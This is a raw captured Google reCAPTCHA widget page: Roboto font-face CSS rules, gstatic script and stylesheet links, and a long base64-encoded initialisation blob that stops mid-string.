U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4WIAmQBIV8MNTOV3bgnUXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4WIAmQBIV8MNTOV3bgnUXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4WIAmQBIV8MNTOV3bgnUXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmTV7fTXCg8OEVEvCq8ODWMOzwpEdwpnCkWRzwoASw7lyw6HCpsO+ZX/Ch8Kfw4vDhDvDpsOtw4vDgMKJdMKRw7fDmjopOsOFw6xjFkA1wprDiwXDkzcJAWrClBnCg0hAPsOmJwEywrM/w6tdworCuwfDmjbCv8OcaFRed8O/[base64]/DiwVJbxLCi2/DpsKSJSTDjVZww4zCg8ODw57CunVpw59lEEHCvhFHw57DqsOJHMO4XgktCWXCujvCu8Oowo/DkcOnwqzDgMOPwoNZw6vCosOwViQiwpxtwq/Cp3zDgsOiw5ZyYcORw7E4AcKkw7tYw5IhPlHDqcKMHsOkZ8OnwqfDu8OzwpFucnQKw7LDrkF9UnTCvMOTJR9nwpTDn8KwwqcLVcOlFWNZE8K6KsOiwqnCg8KxHsKEwqTDqcKsYcKrFsOyTxFBw7QaUBQBTcOHG0R/VxLCq8K3w58eaWRWKcKyw4jCuzkfIhJyGcK6w7nCk8O2wqfDvsK+FsOyw6/Dl8KLWFzCvMOBw6rCqMKSwpBeRsOWwoTCjlbDiyPClMORw7vDgXvDoXIsCWM+w7EUFMOsOsKIw6dpw7g7wo3DlMOEw6wRw7/DjEw+w44LTMKKISvDgh5gw7hSwpNPVxfDljAmwqAiVMOQwoUgBMOBwq8zw79LYsK6dW4UFMK1BMKoRVYww6Bzd2XDk8OzG8Kvw6vCpQLDom3Cv8OUw4rDiH5udsOow63CgMOTY8Otwpdjwo/DksOHWsKcf8OBw7LDm8O7KFIRwoMmO8KtJsOgw6nDlMKEPiZ5ecKaccO8w4QiwqrDrMOMJMK8esKmBnXDnsKNwphKYsK9FyRtGMO8w7lYwo0IacOtHMOUwphTwqMIw4TDnMOBcTbDgsOTwo0PJwDDjsOiAsOAa0/Cp2rClsOnYUE9HMKoFMKcHDoVbMOLAcO2VcKoJ8OnCxYXN0UxSsOYKxgfVSjDo0ZYw4dEWT1rXcO9YFnCo1tWw75rw7RSdmpnw4vCpMKwbl5mwolcw51Vw5LDqTTDiUvDuMK5UhrCl1TCt8OiL8Kqw4wWcMKnKQPDlMKTw4/DgkvDhVHDt2ocwo7Ci0vDp8Ozf8ObXgN/EU7CnsKTwqpCw7R8w59sw4LDpsKnUMKWbsKOwpd8awBkf8OmQVQcwrMLIU4Zwok3wrx0RQsOFQppwrvDpijDuEzDu8ONwo4Rwp7CsjbDv8OOdFPDukZ8wpLCgwNOSQvDqTRUw6jDnFUUwpjCuMOZw6DDlS3Cpx7CoXxzSBQGw6fCqCU/wpPChMOZwrTDnXcbwosbPxrCixJswoDCqcOKKAXDiMOFSjbCq0PCn8O3w7zCkcKAwo/DhsOsSnDCtsKFFBAAcMKwwpHDnxM8ZSwIQcKzLcKCaVfDkXLCksOAfWfDgsKnEsOzP8KHwopUMMONN8OoPQdYLcK2woZARGHDvsO8U8OfCMOCQ0LDl8O6w7HCg8O4Fl3DhSN9w7h5w57Dg8OWw7tPwqxiw6HCtsOHwqwAw7Unw68rw4zCpMKNw4/DsFbDnMOPFwvDllbCoDbDjw3Cq8OqScOJHsOKw6/CmsK5fhbCt8O7w5NrWFfCvcOPUsKXBcO2TcOJRVPCowbDhTfDrGsOYHgzXFMIw4spw7DCrTPDhcKIfE0sBXnDhMK/wqECw69ueTLCuMOfwrbDtcOjw5nCnQLDmcOVw4MJwp/[base64]/DtW7DqcOCasOENMOcw7hhV2BKwpNmw63CpsOAwql0w5JYDjQqBRrChMK/[base64]/[base64]/[base64]/woPDpcK3w7kDworCom3CoMO6w6EbwoDDt8KnbMKfw7dgJUYtUCnDiMOxGMKNwqvCuXjDnsKSwoTCvsK4w6vDrwAMGxbCrCbCvSIGJQZjwoItEsKzSk1Jw7/CoErCt2vCtMOkAMKawo1jWcKAwrPDozrCvixdw5TDvMKwJXshwr3DsU5Cf8KCMFrDucOYFsOIwr0nwodUwocXw5vDuw/[base64]/CvDM1w681S8OXw6bDgsOyaMKfwpF/[base64]/Dp0Iywq/CljkWw4zDuAzCkcObfsKyw5gzw5xxwr4UwogiwoRlw63DrykxCcKQbcOUOVHCnknCg2QrCzZPwqA/w75Kw5Zyw7M1w5HCpcKbDMKhw7vCrk9aw5xvwr3Cpg8SwrZ/w7DCqcOXHQ3CuB4LF8KAwpR6w7UUwr7CtXvDksK4wqQkFl8mwplywphzwqAxU2MawpTCtcKyVcKbwr/[base64]/DrD0xw5PCnxIvJSbDhsObw7nDvsO+woUewo3DmyhSw5jCgsOpPsKawqoCwrPDqyvDgMOoNjpuA8KrwqoWUmsyw6IBN2IEEsOYK8OAw7PDsMOPAjEXHTdqecK6wpkdw7M/MWjCiiQswprDv1A7wrk8wrHCpx8CIkrDm8OHwoZ9bMOuwpDDlyvDgcOhwrbDg8K5ZMOHw7fCimABwrtacMKYw4jDqMOHFF44w6nDkSTDhMOvSk7CjsOfwq/Cl8OIwpPDhkXDnMOFwpvDnDBbHxcURwYyE8KHJhQFTQEiGg7CsRvDuGhMw5TDnzcyEcOGw74iw6bDtwjDgxfCuMKgwo5gb292VsOKaB/CmcOfKEfDncKfw79gwqokNsOdw7hLXcO5RDhfecKVwqvDviE7w4bCnUvCvmXCsXXDnMO7w5FAw4/CsSfDii0ew7UJwqrDn8OIwp8gaHDDlsKkeRloSHNrwrhpI1PCmMO/CcOAWjxWwpRHw6JqK8KKE8Omw5LDqsKCwqXDhgwnUcK2B2PClk5gCE8lwpdjX0Ijf8K2E0tpQQFOVCd6UB49NcOUBwZlwpPCvQjCtcKdw5k2w5DDggzDuER5UsKQw7/CuVJFLsK/M3DClMOvwoQtw4zCoV0xwqLCtMOQw6zDgcOfHsOewqTDgUxIM8O4wpJ2wrQGwrlvJWQjAW4uNcOgwr3DpMKlNsOMwoDComF7w47ClxYJwqgNw4A0w419YsOjO8KxwqoEMsOswpUycANVwqQVNkRqw7YEOMO/wrbDlTDDqsKuwrHCtxDCsifCqcOGKsOIIsKKwo87wpQnOsKkwrZQYcKYwr8yw4PDgjPDk11qKjnDkiE1IMKkwqPDvMOPdmvCgAVkwr4Xw7ARw4PCoQ0pD3vCosORw5EFwpjCoMK8w7xuTlE8wqrDksOFwq7DnMK8wo06XcKLw7/[base64]/DvsKDw6oRJMKqGUDDvxMRwqpOTsOhA35nMMObwqxuSV7CuDXCj3PCsD/ChGRfwosRw4zDmRvDkCURw7FXw5rCrRPDrMO5SFfDmF3CjsOBwrnDsMKKGWLDjsKmw5N5wrPDpcK7w7nDqCJGGS0Yw5lqw6wuES/CiB1Jw4jCpMOrHG82WsK7wpfCoWZwwphHQcO3wr5WXnjCkGzDhcODRsKpChMmDcOUwpMrwqPDhjUuWyMdED07wrHDllU/woRpwoZaYF/DscORwqXDsgceYsKrH8K6wrItPn0dw6oXAsOceMKyeFR+GyrCtMKHwr/Cj8KBX8O6w7PCqgp/[base64]/DtcKyw5TDtcOBV8OBXMOeHggcwpTCjxDCjT/[base64]/Dg0zDrTvDthjDu8KrecKFwobChsOnwprDmMKbw63DjWzDo8Okf8ONbDrCrMO3F8Kuw6MoJ314J8O/dcKkXxAlWl/[base64]/[base64]/[base64]/CjBM+B2o4MMOFfcO4wqfCuBZibADChsObPsKybR9QVjU3wqvDjnkVFik1wp/DpsKfw59zw7fDl0IyfQsOw7XDswsZwrzDl8OWw4gKwrVzN0DCqsKVbsOMw7h/PcKsw6ILM2vCvsKKTMO7QcKwZS3CrDTColnDhE3CgcKJMsKXBsOWBX/DvjnDhRHCi8Ouw4/CqcKBw5wATMOvw5Z7LCfDhE7CgEPCrlHDqlswUgbDlMKIw57CvsOOwpfCnz5RDFDDk24iCMOjwqXCr8Kcw5/Dvg/Dr0tdDUxVC006AVzDon/[base64]/[base64]/DhWzCuB5jCcO2UcKqSsOeHcKbAsKDwokBw6jDkjLCkMOcTMOpwp3Cq1XCocOlw5dKUlkWw6ETwq3CgA/CgE7DnmgracKQB8O0w4oDXsKpwqQ+TXLDsTBYwp3Dj3TDiENyF0rDisOIScOkEMO8w5UUwoUCZcKEEmNfwojDpcOWw6/CqsOcNXB5G8Okb8OOw73DksOALsKMM8KUwplVHcOpcMOxQMOMMsOgbcO7wprCnjVxwqNZXcKrfVENJcKZwqDDswTDsgd/w7LCk1bCrMK+w5bDoiDCt8KOwqDDtsKuasO7OS/CrMOuDcKwJz4SXTZJcB3DjDh6w77CmVXCvXLCksOJMcO0a1IvdGvDu8KVw4QEKQ3CrMOAwofDscKNw78nEsKVwpNDTMK/LMKGWMOzwr3Dq8KbBU/CmjV5KFAAwrkhZMOMXHliasOewprDl8OawqNbFsORw4LDgHA2w4bCpcOzw7nCvsKMwpZ0w7rCjw7DlwvCncK2wrnCsMO2wqHCo8OKwpbClsKfXGsAHMKMw7RFwq0nUknCp1TChMKwwp/[base64]/DnsKlNsKaH8OQw5FIwrkDQxsSwpXDtcKCwpbDhGzDrsOZw5BAw5/DmDfCikBZAcOLw7LDrhpQMU/Ck2YvPsKXCsKjQ8KwBEvDpj18wrfChcOeFlXCvUgYfcOjAsK1wrgRYVHDpipWwqnDmQdVwp7DlgoCXcKlUcK4HmDCvMOlwqbDrX3DqH02HsOTw53DhMODOzXCi8KIe8ORw7M4el/[base64]/CjTc+w6PDujVww5rDmVTCnwsIOMOhw6PDvH45w6DDtG5Lw5xEJ8KFcsKYdsKWIsKIKsOBD3kqw7Z8w6fDkVo0GCFBw6DCuMKrFTpdwqrCu2UDwqs/w5jCkCnCjhXCpBvCmsOYScKgw59lwowJw5QpIcO0wo7CsVMbdcOrVHnCiWzDtMOhVz3DiCNnaVt2T8KnBhNBwqsmwqXDpFppw6XDs8K4w7/CnA8TLsK9wp7DtsKIwq1VwoheE2wSRjjCtinDmzbDqV7DrsKDW8KMwo3DsCDCmiQZw48XW8KtK3TCtMKHw5rCvcKKLcK7dSJtw7Ncw548w4VHwr8GC8KmLwAlGyxgesO+SELCkMKyw6Zcwp/Dlgx/w4oOwpsVwrt+TG9lJl1qHMOUJlDDo3PDvcKdeXRUw7DDj8OBw5Izwo7DvnceQTU/w4LCu8K6FMKhNsKVw6llfnnCqhXCump5wq18N8KJw5fCr8KuK8K9GyTDuMOJS8OpCsKGF2nCj8Orw7rCiULDry1JwpIxIMKbw5oFw6HCv8OCOzvCrcOLwrEOExx2w6VlN04Sw7llNsKEwrHCgMKvVl4EBF7DpcKmw4HCm3LDqMOobMKDEHvDisKcAW/CpihBZhsqH8KAwq3Dt8KWwqvDsB9BMsOtC13Cl2MowqVxwrbCjsKSVwMpP8ONP8ONdg3Dr2nDoMOxI2ZZTWQfwprDv3nDiEPCjBjDjMOzJsKoJsKFwpDCusOXEyQ0wpzCksORNCxsw7jDi8OowrzDncOXT8OjZWFQw4MrwqcowovDmMOhw5gOBG/CtcKMw6ZabS4ywq8CAMKLXSLDnnFkV1ZWw65VQsOKS8Kaw6gLw7kFCcKEeT1mwqtgwqDCg8KqVE1Vw5XCkMKNwoDDt8OOF3LDkFs/w7nDvhk4Z8OdD30HaUnDoizCjEtdw4lpHERow6lqFcKQC2ZGw6DCoCLDuMKswp5gworDqcKDwozDriZGLMO6wq3CsMK8UMK/dx7Cgz3DgVfDkMKSX8KRw6MgwpXDrT4XwrlOwqvCp3pEw6XDrV/DksORwpvDtMO1BMO9QHxewqLDryQPO8K+wrJTwpdww4MEMTIib8KLwqV1Aig/w41Aw77CmWs3YcK1YwsvZy7Cr1jCv2Fjwr8iw4DDtsOxfMKjfEYDbcO2AsOKwoAvwot+AjHDggpFH8K6XkLDnTHDp8Ohwoc7UcKrTMOJwpp7w49Hw4DDmRpxw7wcwqlEbcOlJls2w5TCmsKdNQ7ClcO9w5EowpNhwp05U33DiFTDjUPDkAkODhhnYMK6LcKMw4YnAT/DtsKaw4DCr8K+EHjDghHCscOxNcKVOFPCtMKqw4BVw6EqwrbCh0gJwojDjgrCl8KjwoBUNiFrw4wCwrTDoMO1XB3CiG7CvMK3MsOEb2dFw7fDmz7CmQkDc8OSw5t9YcOSQUtHwqMQT8Okf8KzVsOZBVQxwoIqwojDg8O5wr/CnMK6wq9Cwp3DisKRR8OIOcOJMmPCimfDkWXCrXc7wpLDlMOQw5dewrXCpMKZcsKQwoZrw4nCtsKIw6zDuMKqwrbDv1jCsjDDgF9mMMKSEcO4clYNw5BUw5t4wrHDt8KHN2rCqw8/JcKPG1/Djh0LWMO3wonCmsOCwr7CucO1Nm7DgcKXw7QAw7/DsV/DmzAxwqTDp3E6wprCjcOpRcKbwqXDkMKZLS89wpTCpE08NsKAwogCRMO0w7c1c0pcHcOhaMK0TkrDujh3woBiw7DDucKMwo44RcO8w5zCqMOHwr3Dgn/[base64]/CvMOKwo3DhlxLDsORwqRTN2JRD8OBw6nDqMKkwooacBB+w64xw6vChVzCs1sjIsOlw7XCq1XCmMKrXsKpU8Odwr4RwqhDG2JcwoHCnSbDr8OkKcKIw6Mhw4wEJMO2w7gjwqLDsgsBODodGU1swpciWcOvw7Y2w7HCpMOVw4Ivw7bDgD7ChsKswo/DrhDDtjNgw5cyHCDCsBhCw7TDo17CgxfDqcKbwoHClsKyVMKawr5Dw4IydWBUeGhIw6Vxw7vDsEHDo8OHw5jCssOqw5fDjsKHcwoBCTlHGx1/[base64]/w45pwq3CpHh7TwZAw6rCnGcuwpJrBcOnCcOsACwHAGNiwpTCmVZBwp/CgxfCq0fDs8KEeVfCpgxoJ8OIwrJDwotYXcO3EU1bQ8OfUsOdw5EMw7wZAydVXcOAw6PChcOPIMKaOTTDucKLL8KOw4zDmcO2w58ew5/Dh8Ouw7tpDTZjw63DncOkHn3Du8O7WMOMwr4vRsOPeGVsTG3DrcKOU8KJwpnCnsOlYHPChDTDlHLCjBlzRMOWMMOBwpzDisOQwq5EwrxnZnpoNcOEwpMXTcOdVivCp8OwcEDDvCkcQCJ6dkvDusK5w5cqAyzCv8K0UXzCgB/CssKGw7JrDMOuw63ChcK3V8KOK3XDlMOPw4EwwoXDisKxw6rDlQHCvlQYwpoDwpAywpbDmcKhwoDDl8O/ZMKddMOswqxGwpbDisKIwrwNw6rCriEdYMOdT8KZc0/CksOlGULCicK3w5EAwolRw7UaH8O7QsOJw6s5w5XCr1XCicKMwpHCkMK2SXIKwpEFVMKLKcKzdMKCQsOcXR/[base64]/w4DCmsK4wpp6NcKMacKNwoPDmiDCq8O0woIFNDYucmnCtsKgR20qL8KeAWnCjcOkwp/DtRwDw5DDgVvCj3jCqwRFAsKlwoXCiSVcwqXCjQxCwrzCm1/DjsOXEmY/[base64]/DgMOUwpjCjsO+w6rCqcKpZcOaEcKWacOLUsONwrpqZsKDdRI6w6zCg3zDtsOKdsOzw6dlJMOVcMK/[base64]/URgtGMKEw5soGMO/w4/CjMK/K10nBsKYwpHCoBFTwp3Cr1rDpSQ8w4RROh0ww7vDhWNifkLCsW9ew5fCr3fCvncQwq9gFMOVwprDlgfDkMONwpYYwo3Dt1FNwoEUasO9Y8OUGsKrRS7Dii9lVEhjLsKFXxIowqjCvG/Dt8KTw6TCmcKhVTMNw51mw4t5dCEDw6HDrWvCt8KtLw3CuxXCsxjCvcKVGwoUBXtAwpbDm8OUacKIwp/CjMOfKcKrJsKZTUfCtMKQYXnCkMOmAytXw7AHbiYZwqV7wrFZf8O1w4pNwpTCusOJw4EwT1PDt1BTBi3DvnXDtMOUw67Dt8OMc8OmwqTDrX51w7B1QMKcwpR4YVfCnMKdQcKcwo4hwoJCdnwlMsO3w4bDn8O7WcK3O8KIw4HCtRgbw6PCssKlZcK+KhfDhzcCwq/DscKAwqvDkMK4w5hsF8OYwpwYOcKcOl4BwqnCsSU1W24gODPCnGbDphJEWjjDtMOYw51zfMKXGQZvw6FCR8O8woFlw4LCigNJYsO7wrtnSsKdwoojQCdTw7AOwqQ4wqjDjsKqw6HDmncuw44Qw5nCmAQ1S8ONw5hxQMOqJ0jCuG/DpUoLWMKwQn/Ckw9qAMOpHcKDw5jCmwnDp3oMwrABwo93w4dqw4LCiMONw4vDgMKjTEXDnCwCRWMVJyMewpxnwrozw5N6w6t7QCrCtgLCk8KEwpUGw69aw7TChFg0w5jCsi/Dr8KRw5vCmHbDnAzCjsOhFiRaF8O4wolcwozCp8KjwolowpwlwpcJGMKywpDDvcKQSnLCjsO0w64Fw4DDlG01w7zDksOnAAEyAgvCkDkQQsKEaz/DusKKw77DgxzCncOLwpPCkcKYwoRPd8KgbcOFCcOpwqHCp0pOwpwFwpXCi3RgGcKYTcKaZAfCv18BOcKew7nDjcOLTnAeHUfDt1zDv33DmmxhZMKhXsO/VTPCikPDpiLCk3DDlcOrbsObwq3Cp8Kjwo54JCTCj8OfAMOtwr7CvcKpMMKQSyt1ZU3Ds8OAHsOwHl0Bw4hmw73DiRkywo/DqsKpwqkyw65yTmIZCgFswqpywo/Co1VrWcKVw5rCjzQvDCbDmzBzVcKXVsOhcCLDgMO1wrwXNsKTG3JGw4UgwozDhsO2NWTDmQ3Dh8OQK34LwqPClMKrw5PDiMOrwoLCsng6wqLChADCo8O4Gn5BQCkQwqnCmMOrw5XCjsKDw4w1eQt9VU05wp7Cm1DDu1TCu8OnwovDmcKwR0/DknHCvcOFw4fDjMOSwpQkE2PCvhQbRWDCssOyO1TCnVHDncOQwrDCvhcmdzRjw6vDoWPDhjNHNQlJw5rDtg9iVjtAM8KAbMOtGFvCjcOYSsO0wrICakc6wq/CusOaI8OkNSQQRMOcw63Ckg3CmGcgwqTDtcOFwprCisOLw7fCqMKBwo0ow4fCs8K1LMK/wpXCl1BnwqQLC3PDpsK6w4LDj8KgGsObS2jDl8OCVSPDiEzDi8KNw4AKUsKHwp7DvQnCgMKBZFp/S8K5MMOuwqHDscO4wqJSwoXCp14Kw57CscKWw75cPcOwf8KLa3zCk8OVIcK6woEgakc3X8OSw5QZwqAhDcKAH8O7w7fChQ7CjcKVIcOAb1vDj8OoSMKuFsO/wpBWwrvCvsKBQjw7MsOMMk5ew5Rew5cIUjgkOsOZFgwzQcKFJAjDglzCtcKuw4xJw7vCpMK/[base64]/DhsKxdMOgwolRwqLCixLCvcKewrdkw5BjwqbCjkJ7EcK/[base64]/Dt3tQwpHCp2/DqFDCtMO5H8KZfsKHwpDDocKFwpTDi8OaIsKXwozDksKxw7I2w7FaZhodTG4sacOEQi/DgMKiecK9w6x7FAt5woNPAcOaGcKQf8OOw7AewrxbAMOEwrBjAcKgw5wFw5BxT8KMVsO8G8OhEGNqwqLCqH/DhMK9wpPDmMOGd8K1VEA+KX8UcHh/wq0jHl/[base64]/DrHVHWFBeQcK4w509HMKUJ8OLdMO2A8O+DkEYwpFoJBDDm8OBwozDlX/Ds3Q8w6dDHcO8JcOQwojDknVjf8O6w4XDth1yw4fCr8OGwo5gwo/CqcKnESvCtsKbQDkAw6fClMKVw74mwo8Ew7/DoyxewoHDtHN5w5rCvcOnJ8K1wpAtHMKcwoRZwroTw5nDjMOww6MoIsKhw4PCsMKxw7pcwoHCrMOtw67DvFvCtz8jOxTCmEZlfHRYfMOZc8KYw7k7wrtAw4DDszcBw70awrzDryTChsOLwpLDmcOsJMOpw4NKwoR/[base64]/[base64]/[base64]/Cv8O4GcKfwplGGSHDuVtoHMOfV1vCpHMHwpjDlXk3wqAAGsKxVRvCvGDDu8OtWlrCuEAOw6dcesK4KcKXLXYiTA/DpEnCr8OKalzCoB7CuUBUA8KSw74kw53Cn8KgRhJfIl1MKcOKw7rCq8OPwobDtQlqw5V1MkDCrsOvUk3Cg8K+w7gyLsOLw6nCrh4fTcO3RnPDqzTCtcK+UXRuw5x4XknDigdbwpnCqlvCmH4KwoNqw5DDiSQLN8OhAMK/wosvw5sdwpUKwojDjsKFwqjCnDbDrMOwR1bDqMOPG8Kse0zDrBoCwpUAKcOaw6rCgsOxw59vwo1bwpgYHjjCszfDuRJJw4rCnsOWScOze3w4wpYIwoXChMKOwr7CmsKGw6rCs8KwwqFEwpc6ECt0w6I0ZcKUw5DDlRM6EhodKMOcwojDg8KAbmHCqR7DmCpvR8Ktw4/[base64]/Dq8KgTRAIWcKUJsKEZsKDw77CocOIZ8OwZMOhwpoidA7CtcOhwonCusOcw5I5woTCrDBTOMOaOi3CjcOvXzdjwpBVwplVDcKgw6Qpw71Twq7Cm2zDi8KzccKxwpBLwpBvw6LDpgYww6DDsn/Cn8OYw4hRRz9twobDq3t4woVHZ8Orw5/CmVR/w7/DosKbEsKCFiTCtwTCjHtpwqRrwoQnKcO2R25Rwp/CjsONwr3DrcOlwojDt8OtK8KwTMKAwqLCqcK1wrfDrcKSNMOdw4ZJwoFnJ8KKw5bDssKvwpvDl8KFwoXCgAE2w4/ClVNQVXXCtn7DvxoDwrnDksKpTsO2wqPDhMKzw7wTG2rCoR/Cs8KQwqHCvBs7wpUxecOPw5PCksKkw5/CjMKjP8OzAMKiw7jDosObw5TCtBfCqEEmw5/CsifCt394w7PCvxZRwrTDhB1rwpzCo2vDmm/CnsKsGcKpNsKhVcOqw4Q/[base64]/[base64]/[base64]/CjQfDucOxwo9nw5zCmR5twp7CuR3DlcKsw5zCl2hYwoI1w5FSw4rDuw7DkkbDnwbDqsKkDTfCscK8wp/Dk3gsw5YEMcKvw5Z3EcKLRMO/w4jCssOKEwXDhsKew6tMw59Gw7TCjClPQ3/CqsOEw6XDh0pzY8Odw5DCoMKDV2zDp8Ohw6ALDsOMw7QhDMKbw69oJsKDXzLCgsKSGcOWNVnDqnlqwosAQF/CvcKhwpPDksOUwrzDrsKvQhAqwo7Dt8KUwoQ7ZlHDtMOObmPDqcOZQU7DtsOQw7Q8ZcKHQcKqwpBlaU7DksK/[base64]/OX/CgMOCwofChMOyLsK+wrTDgDPDuMKJwrfDvlZ5w5/CnsO7PcOWacKSWXtoFcKodQ1IKT3CjEZzw6tDLiB/T8O8w5zDhjfDi1fDk8O/[base64]/CiAzDqD7Dq1IWEU5IHQwJw4pEw5nCscKDwqHClMOobsOnw71Dw7k3wr4GwojDh8OHwo7DpcKwMMKZEwQ4UUwOUsOZwphkw7w0wq8nwoDCjzAOfkVYQ8KGGMKndm7CmMOUWF19w4vCncOFwrDCkkPDsEXCosOxwr/ClMKVwpQxwrnClcO6w4TCryNKG8KQwo/DmcK9woF3bsOxw7XCo8OywrZ9JsOTFAHCg3E8w7/[base64]/DucOUIjvClsKpw6PCqVfCiwEJw7zCoMO0wq9jw5VJwpfCuMO9w6XDq3vDmsOOwozDs0Mmw6pvw7tzw6XCrsKBXMKvw4okO8OwWsK0TgjCjcKcwrMGw6rCiDzCnjc/W0zCoRsMwq/[base64]/Ct8KTEcOCJ8OxSH1Xwr1qKwlpWHJ1wpw0w7zDlMKoLsKFwobDvU7CiMOAIsKKw5Rdw5QEw48yekFxZR3CpDl2Z8KhwrFKYAPDi8OtXnFtw5tEYsKWOcOrbxEEw6waLMOew5HDhsKfcgrCqMOADmpnw482fTxeWsKDw7LCuUwiPMO5w57CicKxwo3DkxrCjcOcw7/[base64]/Du30eAsKTW8K3XcKPJCXCgsKKNBHCkcKhwqzClXrCnS42QcOpw4nCgDotL19LwqPDqMO3wpx3wpZBwrfCjhYOw73DtcO1wrYoElPDosKOPxB4F1vCuMKXw4cdwrBED8KMCH/ChhVlRsK5w43CjFJjBx46w6jCkE4kwpMpw5vCh3TDnAZ8NcKQDmjCkcKqwq4ofyHDohvCrDNLw6LDhMKyccKNw6Z1w7/CvMKEMlgNMcOgw4bCtMKDb8O1ZRrDkVMnQcOaw5jCnBJcw68Kwps2XlHDp8OCQR/DhG1le8O9wp8YdGDCsE7DisKXw7jDiFfCnsKpw59EwojDlhVhKlk7GGxXw7M+w5XChDrDkSbDjk4iw594LygsAgDDvcOaKcO3wqQmBQMQRR/DgMOkaV59TUcjP8KKSsOZPh9LWgvDtsOgbMK6LmsjbAZ4dSg8wp3DvipzI8KpwqvCswfCiBB8w6MLwrI8MGIuw4XCun3CvV7DmMKjw7lmw6gyZMO+wqwaw6LDo8KtPn/DoMOddMKjH8Kbw6bDisO5w63CvmTDjRkWUgDCnx8nHV3CncKjw5IYwojCiMKdwr7Di1Vnwpg3a1jDrS8LwqHDiQbDjWhZwrLDhGHDuD7DmcKYw4BUXsOvG8KfwonDsMKocDs3w4TDrMKvGC8QXsOhRyvDqDJbw7nDh0x8b8Kaw79JEy7DmnVqw5bDtMKRwpQGw69Rwq/Du8KhwqN2EkfCkBR7woxEw7DCpMKESMK1wr7DgcKACAppw5knGcKoDj/DlVFdcnjCpMKjeGPDv8Kaw57DgC9ywpfCjcOjwoQ5w6XCmsOzw5nClsKPFsKNZkZkYsOpw6AlGm/CosOBwofCqFvDhMKNw4nDrsKjV1VOTwrCoH7CusKBGGLDqh7Dj0zDmMOFw7EYwqR+w7vCnMKYwrPCrMKBTE/DmMKVwopyIhkxwq57IcK/HcKYFsK7wo1TwpPDtMOCw7pjcMKkwqXDlTAhwo/CksO/W8KvwqwQdsORYsKdAsOxMMO8w4PDuFbDjcKhNsKARhXCqTLCglgtwqdjw4jDqH7CiCDCqMK3fcO4clHDj8O/P8KYeMKMKiTCsMOOwrrDmnsRHsK7MsO7w5vDuB/DpcOlw5fCoMOFXsKsw7TCvMKxw6nCtg9VLcK7esK7GyQhH8OSfBrCjmDDj8KhIcK1YsKqw63Cl8O+c3fCp8O7wpzDiCZmw5nDrkU1YsKFWQ1AworDkC7Dv8Kiw4vCicOkw7B5N8OEwqTCg8KnFcOnwrk/[base64]/YsKiLcOuwovCmMOWZ1fDvsKNesKZwrQsUsKFw5wKw6LDnzsGXcK7WlNYYcOewqZJw7HCjgrCv1IRKVrClcKTwoYEw4fConfCkMKmwpxrw7hwDDTComZAwoLCqcKgDMKqwr9Nw6pBJ8OiW053w4LCp1HCoMOAw7o2CUkJSRjCikLDqAQpwp/DuQXCs8OQSXvCvcKwVjnDksKuMAdPw4XCo8KIwo/DvcOqfWANT8Oaw7ZqMgpewpszecKdU8KCwr9WPsK8c0N4R8KkIsOPw6LDo8KAw6k+NcOMYinDk8OeYR7ChMKGwonClH/[base64]/CoWNVYcOuw5HDkMO0w4J2w5bChGl4LsKKd8K3wqxTw5TDksOOwrrCocKew6/CsMKtRjDCjCRWRsKcPXJFc8OcGMKBwr/DisOBRiXClC3DvCzCgw1iwqtSw5M2fsKVwpjDtD0COk05wp4GL3xywrbCgxxxw5YKw4pVwr91H8OLQXIywrXDskfCgMOnwq/CqsOEwq0VICTDt0w/w6nCnsOUwpAowo8PwojDun3DokjChMOiAcKgwqwxZxtyf8K9ZMKJXi9qe05DecOUD8OAXMOIw5NTBh4vwrbCqMOiD8ONEcO6wrPCgcK9w4DDjhfDkGoke8O0QsO/LcO/BsOAMcKFw4ULwqdWwonDl8OLZDJ8ccKnw5H